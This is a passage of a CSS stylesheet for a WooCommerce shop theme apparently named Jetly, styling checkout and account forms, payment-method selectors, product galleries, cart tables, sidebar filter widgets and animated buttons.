	cursor: pointer;
}

.woocommerce-checkout #customer_details h3 label input {
	display: none;
	visibility: hidden;
}

.woocommerce-checkout #customer_details h3 label span {
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label span::after {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #f4f5f8;
	border-radius: 50%;
	margin-left: 20px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 10px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
}

.woocommerce-checkout #customer_details h3 label input:checked+span::after {
	content: '\f00c';
	background-color: var(--jetly-primary);
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
}

.jetly-edit-address h3,
.jetly-edit-address .form-row {
	margin-bottom: 30px;
}

.woocommerce-EditAccountForm label,
.lost_reset_password label,
.woocommerce-checkout .woocommerce-additional-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper label,
.jetly-edit-address label {
	font-family: var(--jetly-font);
	color: var(--jetly-black);
	font-size: 18px;
	margin: 0;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	text-transform: capitalize;
}

.woocommerce form .form-row .required {
	text-decoration: none;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper p {
	margin: 0;
	float: none;
	width: 100%;
	display: block;
}

.woocommerce-checkout #customer_details {
	position: relative;
	margin-top: 30px;
}

.woocommerce-form-login input[type="text"],
.woocommerce-form-register input[type="text"],
.woocommerce-form-register input[type="email"],
.woocommerce-form-login input[type="password"],
.lost_reset_password input[type="text"],
.jetly-edit-address input[type="text"],
.jetly-edit-address input[type="email"],
.jetly-edit-address input[type="password"],
.jetly-edit-address input[type="tel"],
.jetly-edit-address input[type="url"],
.jetly-edit-address input[type="file"],
.jetly-edit-address input[type="number"],
.jetly-edit-address textarea,
.woocommerce-EditAccountForm input[type="text"],
.woocommerce-EditAccountForm input[type="email"],
.woocommerce-EditAccountForm input[type="password"],
.woocommerce-EditAccountForm input[type="tel"],
.woocommerce-EditAccountForm input[type="url"],
.woocommerce-EditAccountForm input[type="file"],
.woocommerce-EditAccountForm input[type="number"],
.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details input[type="text"],
.woocommerce-checkout #customer_details input[type="email"],
.woocommerce-checkout #customer_details input[type="password"],
.woocommerce-checkout #customer_details input[type="tel"],
.woocommerce-checkout #customer_details input[type="url"],
.woocommerce-checkout #customer_details input[type="file"],
.woocommerce-checkout #customer_details input[type="number"],
.woocommerce-checkout #customer_details textarea {
	position: relative;
	display: block;
	height: 50px;
	width: 100%;
	font-size: 16px;
	color: #686a6f;
	line-height: 40px;
	font-weight: 400;
	padding: 14px 30px;
	letter-spacing: 0.1em;
	background-color: var(--jetly-extra);
	border: none;
	transition: all 300ms ease;
	font-family: var(--jetly-font);
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0;
}

.woocommerce-EditAccountForm textarea,
.woocommerce-checkout #customer_details textarea {
	height: 220px;
	resize: none;
}

.woocommerce-EditAccountForm ::placeholder,
.woocommerce-checkout #customer_details ::placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-webkit-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-moz-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details ::-ms-input-placeholder {
	opacity: 1;
	color: var(--thm-text);
}

.woocommerce-checkout #customer_details label.error {
	color: #ff0000;
	font-size: 12px;
	text-transform: capitalize;
	text-align: left;
	display: block;
	letter-spacing: 1px;
	padding-top: 7px;
	line-height: 24px;
}

.woocommerce-checkout .woocommerce-input-wrapper {
	display: block;
	width: 100%;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single,
.jetly-edit-address .select2-selection--single {
	width: 100%;
	border: none;
	outline: none;
	display: block;
	width: 100%;
	height: 50px;
	background-color: var(--jetly-extra);
	color: var(--thm-text);
	padding: 14px 30px;
	font-size: 14px;
	font-weight: 400;
	font-family: var(--jetly-font);
	letter-spacing: 0.0em;
	border: 1px solid #f4f5f8;
	display: flex;
	align-items: center;
}

.woocommerce-checkout #customer_details .select2-container--default .select2-selection--single .select2-selection__arrow,
.jetly-edit-address .select2-selection--single .select2-selection__arrow {
	top: 12px;
	right: 20px;
}

.woocommerce-checkout #customer_details #shipping_address_1_field,
.woocommerce-checkout #customer_details #shipping_postcode_field,
.woocommerce-checkout #customer_details #billing_email_field,
.woocommerce-checkout #customer_details #shipping_address_2_field,
.woocommerce-checkout #customer_details #billing_address_2_field,
.woocommerce-checkout #customer_details #billing_address_1_field {
	grid-column-start: 1;
	grid-column-end: 3;
}

.woocommerce-checkout .shipping_address {
	margin-bottom: 30px;
}

.woocommerce-checkout #order_review_heading {
	margin-top: 60px;
}

.return-to-shop {
	margin-top: 30px !important;
	text-align: left !important;
}

.woocommerce-checkout .shop_table ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

.woocommerce-checkout .shop_table ul li {
	font-family: var(--jetly-font);
	font-size: 16px;
	color: #686a6f;
	font-weight: 400;
}

.woocommerce-checkout .shop_table tfoot td,
.woocommerce-checkout .shop_table tfoot th {
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 13px;
	padding-bottom: 10px;
}

form.woocommerce-checkout .shop_table tfoot th {
	margin: 0;
	color: var(--jetly-gray);
	font-size: 24px;
	font-weight: 300;
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .place-order,
.woocommerce-checkout-payment .wc_payment_methods {
	background-color: var(--jetly-extra);
	padding: 30px;
	margin: 0;
	list-style: none;
}

.woocommerce-checkout-payment .place-order {
	padding-left: 65px;
	padding-bottom: 37px;
}

.woocommerce-checkout-payment .place-order {
	padding-top: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	display: flex;
	align-items: center;
	margin: 0;
	font-size: 18px;
	color: var(--jetly-black);
	font-weight: 800;
	letter-spacing: -0.02em;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	cursor: pointer;
	font-family: var(--jetly-font);
}

.woocommerce-checkout-payment .wc_payment_methods li+li {
	margin-top: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods li input {
	display: none;
}

.woocommerce-checkout-payment .wc_payment_methods li label {
	margin-bottom: 0;
}

.woocommerce-checkout-payment .wc_payment_methods li label::before {
	content: '';
	width: 19px;
	height: 19px;
	background-color: #fff;
	border-radius: 50%;
	margin-right: 10px;
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	font-size: 8px;
	color: #fff;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-right: 15px;
	position: relative;
	top: 1px;
	transition: all 500ms ease;
}

.woocommerce-checkout-payment .wc_payment_methods li input:checked+label::before {
	background-color: var(--jetly-base);
	border-color: var(--jetly-base);
	content: '\f00c';
}

.woocommerce-checkout-payment .wc_payment_methods li img {
	mix-blend-mode: multiply;
	width: 170px;
	margin-right: 10px;
	margin-left: 10px;
}

.checkout_coupon p,
.woocommerce-checkout-payment .place-order p,
.woocommerce-checkout-payment .wc_payment_methods li p {
	font-size: 16px;
	line-height: 30px;
	color: var(--jetly-gray, #79817c);
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	font-weight: 500;
}

.wc_payment_methods .payment_box {
	padding-left: 35px;
	padding-top: 15px;
	padding-bottom: 10px;
}

.woocommerce-checkout-payment .wc_payment_methods,
.woocommerce-privacy-policy-text {
	padding-bottom: 15px;
}

.woocommerce-ResetPassword .woocommerce-Button,
.jetly-edit-address button[type=submit],
.checkout_coupon button[type=submit],
.woocommerce-EditAccountForm button[type=submit],
.woocommerce-checkout-payment #place_order,
.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce-form-register .woocommerce-form-register__submit {
	border: none;
	outline: none;
	position: relative;
	display: block;
	font-size: 14px;
	line-height: 30px;
	font-weight: 700;
	padding: 15px 50px;
	z-index: 1;
	text-align: center;
	text-transform: none;
	background: var(--jetly-base);
	color: var(--jetly-white);
	overflow: hidden;
	font-family: var(--jetly-font);
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	border-radius: 30px;
	text-transform: uppercase;
}

.woocommerce-ResetPassword .woocommerce-Button::before,
.jetly-edit-address button[type=submit]::before,
.checkout_coupon button[type=submit]::before,
.woocommerce-EditAccountForm button[type=submit]::before,
.woocommerce-checkout-payment #place_order::before,
.woocommerce-form-login .woocommerce-form-login__submit::before,
.woocommerce-form-register .woocommerce-form-register__submit::before {
	position: absolute;
	content: '';
	background-color: var(--jetly-black);
	width: 100%;
	height: 0%;
	left: 50%;
	top: 50%;
	border-radius: 25px;
	transform: translate(-50%, -50%) rotate(-45deg);
	z-index: -1;
	transition: all 500ms ease;
}

.woocommerce-ResetPassword .woocommerce-Button:hover::before,
.jetly-edit-address button[type=submit]:hover::before,
.checkout_coupon button[type=submit]:hover::before,
.woocommerce-EditAccountForm button[type=submit]:hover::before,
.woocommerce-checkout-payment #place_order:hover::before,
.woocommerce-form-login .woocommerce-form-login__submit:hover::before,
.woocommerce-form-register .woocommerce-form-register__submit:hover::before {
	height: 450%;
}

.woocommerce-ResetPassword .woocommerce-Button {
	margin-top: 20px;
}

.checkout_coupon {
	margin-top: 30px;
	margin-bottom: 50px;
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 20px;
	max-width: 540px;
}

.checkout_coupon p:nth-child(1) {
	grid-column-start: 1;
	grid-column-end: 3;
}

.checkout_coupon input[type=text] {
	border: none;
	width: 100%;
	max-width: 370px;
	background-color: var(--jetly-extra);
	padding-left: 30px;
	padding-right: 30px;
	margin-right: 10px;
	font-family: var(--jetly-font);
	font-size: 14px;
	color: #686a6f;
	height: 60px;
	margin: 0;
}

.woocommerce-account .woocommerce {
	max-width: 1200px;
	padding-left: 15px;
	padding-right: 15px;
	margin-left: auto;
	margin-right: auto;
	width: 100%;
	display: grid;
	grid-template-columns: 300px 1fr;
	grid-gap: 30px;
	padding-top: 120px;
	padding-bottom: 100px;
}

.woocommerce-account.woocommerce-lost-password .woocommerce {
	display: block;
}

.woocommerce-order-overview {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-bottom: 10px;
}

legend {
	float: none;
}

.woocommerce-form-login label,
.woocommerce-form-register label {
	display: block;
}

.woocommerce-MyAccount-content,
.woocommerce-order p,
.woocommerce-order address,
.woocommerce-order-overview li {
	font-family: var(--jetly-font);
	font-weight: 400;
	font-size: 16px;
}

.woocommerce-MyAccount-content a {
	color: var(--jetly-base, #fff);
}

.woocommerce-MyAccount-content .order-again a {
	font-weight: bold;
}

.woocommerce b,
.woocommerce strong {
	color: #222429;
}

.woocommerce-order-details {
	margin-bottom: 60px;
	margin-top: 60px;
}

.woocommerce-Addresses {
	display: grid;
	grid-gap: 30px;
	grid-template-columns: repeat(2, 1fr);
	margin-top: 10px;
}

.woocommerce-Addresses .col-2,
.woocommerce-Addresses .col-1 {
	padding: 0;
	width: 100%;
	max-width: 100%;
}

.woocommerce-EditAccountForm .clear {
	display: none;
}

.woocommerce-EditAccountForm {
	margin-bottom: 20px;
}

.woocommerce-EditAccountForm fieldset,
.woocommerce-EditAccountForm {
	display: grid;
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 30px;
	width: 100%;
}

.woocommerce-EditAccountForm p:nth-child(4),
.woocommerce-EditAccountForm p:nth-child(6),
.woocommerce-EditAccountForm fieldset {
	grid-column-start: 1;
	grid-column-end: 3;
	padding: 0;
}

.woocommerce-EditAccountForm p {
	margin: 0;
}

.woocommerce-EditAccountForm label {
	font-size: 20px;
}

.woocommerce-EditAccountForm p>span {
	display: block;
	width: 100%;
}

.woocommerce-EditAccountForm input+span {
	margin-top: 10px;
}

.woocommerce-EditAccountForm fieldset legend {
	margin-top: 20px;
}

.woocommerce-MyAccount-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	display: block;
	padding: 35px 45px;
	background: var(--jetly-extra);
}

@media (max-width: 991px) {
	.shop_table button[name="update_cart"] {
		position: relative;
		margin-top: 20px;
		top: auto;
		right: auto;
		transform: translateY(0);
	}
}

@media (max-width: 767px) {
	table.shop_table_responsive .product-thumbnail {
		justify-content: center;
	}

	table.shop_table_responsive .product-thumbnail::before {
		display: none;
	}

	table.shop_table_responsive tr td.actions {
		flex-direction: column;
		flex-wrap: wrap;
		justify-content: flex-start;
		align-items: flex-start;
	}

	table.shop_table_responsive tr td.actions .coupon {
		text-align: left;
	}

	table.shop_table_responsive tr td.actions .coupon button[type=submit] {
		margin-top: 20px;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper p,
	.woocommerce-EditAccountForm p {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.woocommerce-checkout .woocommerce-billing-fields__field-wrapper,
	.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper {
		grid-template-columns: 1fr;
	}
}

.woocommerce-checkout #order_review {
	width: 100%;
	overflow: hidden;
	display: block;
}

.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
	float: left;
	width: 49%;
	margin-right: 30px;
	overflow: hidden;
}

.woocommerce-checkout #order_review .woocommerce-checkout-payment {
	float: right;
	width: 48%;
}

@media (max-width: 991px) {

	.woocommerce-checkout #order_review,
	.woocommerce-account .woocommerce,
	.woocommerce-checkout .col2-set {
		grid-template-columns: 1fr;
	}

	.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
		float: none;
		width: 100%;
	}

	.woocommerce-checkout #order_review .woocommerce-checkout-payment {
		width: 100%;
		float: none;
	}
}

.woocommerce-terms-and-conditions-wrapper {
	margin-bottom: 5px;
}

abbr[title] {
	border-bottom: none;
}

/* end woocommerce checkout  */
/**
 * Single product
 */
.single-product div.product {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery {
	position: relative;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
	position: absolute;
	top: 2em;
	right: 1em;
	display: block;
	z-index: 99;
}

.single-product div.product .woocommerce-product-gallery .flex-viewport {
	margin-bottom: 1em;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs {
	margin: 0;
	padding: 0;
	display: grid;
	grid-gap: 20px;
	grid-template-columns: repeat(4, 1fr);
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li {
	list-style: none;
	cursor: pointer;
	float: none;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img {
	opacity: 0.5;
	mix-blend-mode: darken;
	width: 100%;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img {
	opacity: 1;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li {
	width: 48.1%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
	width: 30.79667%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
	width: auto;
	display: flex;
	justify-content: center;
	align-items: center;
	background-color: var(--jetly-extra, #f7f5f1);
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: both;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
	width: 16.96%;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n) {
	margin-right: 0;
}

.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}

.stock:empty::before {
	display: none;
}

.stock.in-stock {
	color: #0f834d;
}

.stock.out-of-stock {
	color: #e2401c;
}

/**
 * Products
 */
ul.products {
	margin: 0;
	padding: 0;
}

ul.products li.product {
	list-style: none;
	position: relative;
	margin-bottom: 2em;
}

ul.products li.product img {
	display: block;
}

ul.products li.product .button {
	display: block;
}

.shop-one__product-count {
	display: inline-block;
	padding-top: 15px;
	font-size: 16px;
	font-weight: 400;
}

.entry-summary .yith-wcwl-add-to-wishlist {
	margin-top: 0;
	margin-bottom: 20px;
	margin-right: 10px;
}

.entry-summary .thm-btn.cart-btn {
	margin-right: 10px;
	margin-bottom: 20px;
	line-height: 32px;
}

.entry-summary .yith-wcwl-icon {
	display: none;
}

.checkout-button,
.news-details .checkout-button,
.return-to-shop .button,
.shop_table .button,
.form-row.place-order .button,
.woocommerce-form-coupon .button,
.entry-summary .single_add_to_wishlist {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--jetly-base);
	color: var(--jetly-white);
	font-size: 14px;
	font-weight: 700;
	padding: 16px 50px;
	transition: 500ms;
	line-height: 28px;
	border-radius: 30px;
	z-index: 1;
	overflow: hidden;
	text-transform: uppercase;
	letter-spacing: .1em;
}

.entry-summary .single_add_to_wishlist {
	background-color: var(--jetly-black);
}

.yith-wcwl-add-button a.add_to_wishlist {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	appearance: none;
	outline: none !important;
	background-color: var(--jetly-black);
	color: var(--jetly-white);
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.1em;
	text-transform: uppercase;
	padding: 15px 60px 15px;
	border-radius: 30px;
	transition: all 0.5s linear;
	z-index: 1;
}

.woocommerce-ResetPassword .woocommerce-Button::before,
.checkout-button::before,
.return-to-shop .button::before,
.shop_table .button::before,
.form-row.place-order .button::before,
.woocommerce-form-coupon .button::before,
.woocommerce-checkout-payment #place_order::before,
.widget_price_filter .price_slider_amount .button.thm-btn::before {
	position: absolute;
	content: '';
	background-color: var(--jetly-black);
	width: 100%;
	height: 0%;
	left: 50%;
	top: 50%;
	border-radius: 25px;
	transform: translate(-50%, -50%) rotate(0deg);
	z-index: -1;
	transition: all 1.8s linear;
}

.entry-summary .single_add_to_wishlist::before {
	position: absolute;
	content: '';
	background-color: var(--jetly-base);
	width: 100%;
	height: 0%;
	left: 50%;
	top: 50%;
	border-radius: 25px;
	transform: translate(-50%, -50%) rotate(0deg);
	z-index: -1;
	transition: all 1.8s linear;
}

.woocommerce-ResetPassword .woocommerce-Button:hover:before,
.checkout-button:hover:before,
.return-to-shop .button:hover:before,
.shop_table .button:hover:before,
.form-row.place-order .button:hover:before,
.woocommerce-form-coupon .button:hover:before,
.entry-summary .single_add_to_wishlist:hover:before,
.woocommerce-checkout-payment #place_order:hover:before,
.widget_price_filter .price_slider_amount .button.thm-btn:hover:before {
	height: 450%;
}

.widget_price_filter .price_slider_amount .button.thm-btn {
	padding: 3px 10px;
	font-size: 12px;
}

input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="textarea"]:focus,
input[type="textarea"]:focus-visible,
.product-quantity .quantity input,
#customer_details textarea {
	outline-style: none;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

.entry-summary ins {
	background: transparent;
}

.product-details__social+.yith-wcwl-add-to-wishlist {
	display: none !important;
}

.woocommerce-checkout .shop_table .cart_item td {
	padding-top: 10px;
	padding-bottom: 10px;
}

.woocommerce-checkout .shop_table td:last-child {
	padding-right: 0;
}

form.woocommerce-checkout .shop_table tfoot th {
	padding-left: 0;
}

.product-details__content__quantity__text {
	font-size: 14px;
}

.variations_form.cart label,
.woocommerce-tabs .woocommerce-product-attributes-item__label,
.single-product .woocommerce-grouped-product-list-item__label label {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 700;
}

.variations_form.cart label a:hover,
.woocommerce-tabs .woocommerce-product-attributes-item__label a:hover,
.single-product .woocommerce-grouped-product-list-item__label label a:hover {
	color: var(--jetly-base, #a79132);
}

.product-details__content__quantity {
	padding-left: 10px;
}

.shop-one__sidebar .sidebar__single ul li ul {
	margin-top: 0;
}

.sidebar__single.shop-one__sidebar__item.widget .wc-block-product-categories-list-item-count::after {
	content: ")";
	position: static;
	font-family: inherit;
	font-weight: inherit;
}

.sidebar__single.shop-one__sidebar__item.widget li::after {
	display: none;
}

.checkout_coupon {
	margin-top: 0;
}

.shop_table tbody .cart_item td:first-child {
	padding-left: 0;
}

@media screen and (max-width: 992px) {
	.woocommerce-cart-form__contents {
		border: 0;
	}

	.woocommerce-cart-form__contents caption {
		font-size: 1.3em;
	}

	.woocommerce-cart-form__contents thead {
		border: none;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		position: absolute;
		width: 1px;
	}

	.woocommerce-cart-form__contents tr {
		border-bottom: 1px solid var(--jetly-extra);
		display: block;
		margin-bottom: .625em;
	}

	.woocommerce-cart-form__contents td {
		border-bottom: 1px solid var(--jetly-extra);
		display: block;
		font-size: .8em;
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin: 0;
		color: var(--jetly-black);
		font-size: 20px;
		font-weight: 700;
		font-family: var(--jetly-font);
		text-transform: uppercase;
	}

	.woocommerce-cart-form__contents td::before {
		/*
    * aria-label has no advantage, it won't be read inside a .woocommerce-cart-form__contents
    content: attr(aria-label);
    */
		content: attr(data-title);
		font-weight: bold;
		text-transform: uppercase;
	}

	.woocommerce-cart-form__contents td:last-child {
		border-bottom: 0;
	}

	.shop_table button[name="update_cart"] {
		position: relative;
	}

	.woocommerce-cart-form .actions {
		display: block;
	}

	.shop_table tbody tr+tr {
		border-top: 0;
	}

	.woocommerce-cart-form__contents .product-thumbnail {
		justify-content: center;
	}
}

.product-details__content__rating {
	display: flex;
	align-items: center;
	padding-bottom: 30px;
	margin-bottom: 21px;
	border-bottom: 1px solid var(--jetly-bdr-color);
}

.product-review .comments-area .comment-box .info {
	margin-bottom: 0;
}

.product__all-content ins {
	background-color: transparent;
}

.product-details__title ins span {
	margin-left: 0;
}

.product__all-btn-box .thm-btn {
	padding: 6px 25px;
}

.product__all-btn-box .thm-btn:focus {
	color: #fff;
}

.product-details__title span:last-child {
	margin-left: 5px;
}

.product-details__title del {
	text-decoration: line-through;
}

.jetly-overlay {
	position: fixed;
	top: 0;
	z-index: 99999;
	width: 100%;
	height: 100%;
	left: 0;
	display: none;
	background: rgba(0, 0, 0, 0.1);
}

.cv-spinner {
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.spinner {
	width: 40px;
	height: 40px;
	border: 4px #ddd solid;
	border-top: 4px solid;
	border-radius: 50%;
	animation: sp-anime 0.8s infinite linear;
	border-top-color: var(--jetly-primary);
}

@keyframes sp-anime {
	100% {
		transform: rotate(360deg);
	}
}

.is-hide {
	display: none;
}

.woocommerce-form-register,
.woocommerce-form-login {
	margin-top: 20px;
}

.shop-one__sidebar.sidebar .widget,
.shop-one__sidebar .widget.widget_block {
	padding: 30px;
	background-color: transparent;
	border: 1px solid var(--jetly-bdr-color);
}

.shop-category.widget_block.widget_categories {
	padding: 30px 20px;
}

.sidebar .shop-category ul {
	margin-left: -15px;
	margin-right: -15px;
}

.sidebar .shop-category h2 {
	margin-bottom: 23px;
}

.sidebar.shop-one__sidebar .widget .wp-block-categories li,
.sidebar.shop-one__sidebar .widget_categories ul li {
	display: block;
	margin-bottom: 0;
}

.sidebar.shop-one__sidebar .widget .wp-block-categories li,
.sidebar .widget_categories ul li+li {
	margin-top: 0;
}

.woo-widget .wc-block-components-filter-submit-button {
	font-size: 12px;
	font-weight: 700;
	background-color: var(--jetly-black);
	line-height: 1em;
	padding: 14px 19px;
	transition: all 500ms ease;
	text-transform: uppercase;
	letter-spacing: .1em;
}

.woo-widget .wc-block-components-filter-submit-button:hover {
	background-color: var(--jetly-base, #a79132);
	color: #fff;
}

.wc-block-components-price-slider__actions button[type=submit]:not(.wp-block-search__button).wc-block-components-filter-submit-button {
	font-size: 12px;
}

.wc-block-components-price-slider__range-input-progress {
	--track-background: linear-gradient(90deg, transparent var(--low), var(--range-color) 0, var(--range-color) var(--high), transparent 0) no-repeat 0 100%/100% 100%;
	--range-color: var(--jetly-base);
	background: var(--jetly-base);
	height: 6px;
}

.wc-block-components-price-slider__range-input-wrapper {
	height: 6px;
}

input[type="range"i] {
	appearance: auto;
	cursor: default;
	padding: initial;
	border: initial;
	margin: 0;
	accent-color: var(--jetly-base);
}

.wc-block-price-filter__title {
	font-size: 20px;
	font-weight: 800;
	line-height: 20px;
	letter-spacing: var(--jetly-letter-spacing-two);
	margin: 0;
	margin-bottom: 22px;
}

.shop-one__sidebar.sidebar .widget ul li::after {
	content: '';
}

.shop-one__sidebar.sidebar .price,
.sidebar .price {
	padding: 0;
}

.shop-one__sidebar.sidebar .wc-block-components-sort-select__label {
	float: left;
}

.shop-one__sidebar.sidebar .wc-block-components-review-list-item__info {
	display: block;
}

.shop-one__sidebar.sidebar .wc-block-components-review-list-item__image {
	width: 100%;
	height: 100%;
}

.wc-block-featured-category__link,
.wc-block-featured-category__title,
.wc-block-featured-product__description,
.wc-block-featured-product__link {
	padding: 0;
}

.sidebar .widget_products li .size-woocommerce_thumbnail,
.sidebar .widget_recent_reviews li .size-woocommerce_thumbnail {
	width: 100%;
	float: unset;
}

.shop-one__sidebar.sidebar .wc-block-stock-filter__title {
	font-size: 16px;
}

.wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__image {
	max-width: unset;
	margin-bottom: 5px;
}

.wc-block-product-categories-list--has-images li ul,
.wc-block-product-categories-list--has-images li ul li.wc-block-product-categories-list-item {
	margin-left: 0;
}

.shop-one__sidebar.sidebar .wc-block-product-categories-list--has-images .wc-block-product-categories-list-item__name {
	margin-left: -50px;
}

.sidebar .select2-container .select2-selection--single {
	height: 60px;
	margin-bottom: 5px;
}

.sidebar .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 55px;
	padding: 0 20px;
}

.sidebar .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 55px;
	margin-right: 10px;
}

.shop-one__sidebar.sidebar .wc-block-product-categories__dropdown select {
	padding-left: 10px;
	background-image: none;
}

.woocommerce-product-search button,
.woocommerce-widget-layered-nav button {
	background: var(--jetly-base);
	color: #fff;
	line-height: 32px;
	width: 100%;
}

.wc-block-components-review-list-item__item--has-image .wc-block-components-review-list-item__meta {
	margin-top: 10px;
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link.added:after,
.sidebar .widget ul.wc-block-grid__products li::after,
.sidebar .widget .wc-block-product-categories-list li::after,
.sidebar .widget .widget_shopping_cart_content ul li:after,
.sidebar ul.product_list_widget li:after {
	content: ' ';
}

.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
	width: 100%;
}

.wp-block-woocommerce-price-filter>.wc-block-price-filter__title {
	margin-bottom: 30px;
	margin-top: 0;
}

.wc-block-grid__product:last-child {
	border-bottom: 0;
	margin-bottom: -16px;
}

.wc-block-grid__products,
.wc-block-components-review-list-item__item,
.wc-block-product-categories {
	margin-bottom: 0;
}

.wc-block-components-price-slider {
	margin-bottom: 5px;
}

.wc-block-grid__product .wc-block-grid__product-title {
	color: #222429;
	font-weight: 800;
	font-size: 16px;
}

.wc-block-grid__product-onsale {
	position: absolute;
	top: 0;
	right: 0;
	background: var(--jetly-base);
	border-color: var(--jetly-base);
	text-transform: capitalize;
	color: #fff;
}

.woo-widget .select2-container--default .select2-selection--single {
	border: 1px solid #e6e1d8;
}

.select2-container--default .select2-selection--multiple {
	border: none !important;
}

.wc-block-components-price-slider__range-input {
	top: -2px;
}

.sidebar .wc-block-components-price-slider::after {
	content: '';
	display: table;
	clear: both;
}

.sidebar .wc-block-components-price-slider__range-text {
	float: left;
	margin: 0;
	padding-top: 6px;
}

.sidebar .wc-block-components-price-slider__range-text span:first-child::after {
	content: '-';
	margin-left: 5px;
	margin-right: 5px;
}

.sidebar .wc-block-components-price-slider__actions {
	float: right;
}

.product__add-to-cart {
	display: flex;
	justify-content: space-around;
}

ul.products .product__add-to-cart .thm-btn.product__all-btn {
	display: inline-block;
	margin-top: 10px;
	padding: 5px 30px;
	background-color: var(--jetly-black, #123821);
	color: var(--jetly-white, #ffffff);
}

ul.products .product__add-to-cart .thm-btn.product__all-btn::before {
	background-color: var(--jetly-base, #a79132);
}

ul.products .product__add-to-cart .thm-btn.product__all-btn:hover {
	color: var(--jetly-white, #ffffff);
}

ul.products .product__add-to-cart .thm-btn.product__all-btn.loading {
	opacity: .25;
}

ul.products .product__add-to-cart .thm-btn.product__all-btn.loading::after {
	font-family: 'Font Awesome 5 Free';
	content: "\f110";
	vertical-align: top;
